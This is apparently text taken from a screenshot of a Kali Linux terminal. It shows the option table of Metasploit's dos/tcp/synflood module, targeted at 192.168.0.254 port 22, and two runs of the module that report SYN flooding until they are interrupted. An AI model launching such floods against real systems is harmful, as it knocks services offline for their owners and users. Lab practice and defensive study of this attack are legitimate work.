 Applications Places Terminal Thu 00:27 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.0.254 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.254
[*] SYN flooding 192.168.0.254:22...
^C[-] Stopping running againest current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.254
[*] SYN flooding 192.168.0.254:22...
^C[-] Stopping running againest current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf5 auxiliary(dos/tcp/synflood) >